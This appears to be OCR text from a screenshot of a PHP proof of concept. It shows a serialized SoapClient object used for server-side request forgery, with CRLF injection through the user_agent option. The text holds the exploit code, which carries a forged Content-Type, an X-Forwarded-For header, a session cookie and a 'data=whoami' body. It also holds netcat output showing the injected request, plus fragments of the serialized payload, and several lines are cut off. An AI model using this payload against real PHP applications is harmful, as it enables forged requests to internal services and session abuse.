 1 <?php
2 $target = 'http://127.0.0.1:3333/';
3 $post_data = 'data=whoami';
4 $headers = array(
5 'X-Forwarded-For: 127.0.0.1',
6 'Cookie: PHPSESSID=3stu05dr969ogmprk28drnju93'
7 );
8 $a = new SoapClient( wsdl: null,array('location' => $target,'user_agent'=>'chrome^^Content-Type: application/x-www-for
9 $b = serialize($a);
10 $b = str_replace( search: '
11 echo $b;
12 $c = unserialize($b);
13 $c->a(); // 随便调用对象
14 ?>
C:\Windows\system32\cmd.exe - nc -lvp 3333
C:\Users\Administrator>nc -lvp 3333
listening on [any] 3333 ...
connect to [127.0.0.1] from XTTD-2020QZVJYE [127.0.0.1] 55114
POST / HTTP/1.1
Host: 127.0.0.1:3333
Connection: Keep-Alive
User-Agent: chrome
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=3stu05dr969ogmprk28drnju93
Content-Length: 11
data=whoami
Content-Type: text/xml; charset=utf-8
SOAPAction: "test#a"
Content-Length: 365
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="test" xmlns:xsd="http://www.w3.
org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xm
lsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>
soapssrf.php
D:\env\phpstudy_pro\Extension
O:10:"SoapClient":4:{s:3:"uri
Content-Type: application/x-w
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=3stu05dr969
Content-Length: 11
data=whoami";s:13:"_soap_vers